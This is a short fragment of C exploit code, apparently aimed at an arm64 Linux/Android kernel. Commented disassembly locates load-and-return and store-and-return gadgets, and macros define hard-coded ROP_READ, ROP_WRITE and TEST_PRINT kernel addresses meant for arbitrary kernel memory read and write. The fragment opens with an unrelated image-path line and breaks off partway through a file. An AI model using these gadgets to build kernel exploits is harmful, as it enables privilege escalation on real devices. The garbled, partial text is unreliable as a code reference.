 40 /*pci_bus_resource_n*/
41 /*1113454 ffffff80084a1998:       f9400840        ldr     x0, [x2,#16]*/
42 /*1113455 ffffff80084a199c:       d65f03c0        ret*/
43
44 /*do_proc_dointvec_conv*/
45   /*70624 ffffff80080c2d0c:       b9000041        str     w1, [x2]*/
46   /*70625 ffffff80080c2d10:       d65f03c0        ret*/
47
48 /*ffffff8008f34ab8 D test_ioctl_fops*/
49
50 #define ROP_WRITE 0xffffff80080c2d0c
51 #define ROP_READ  0xffffff80084a3a18
52 #define TEST_PRINT 0xffffff800825da5c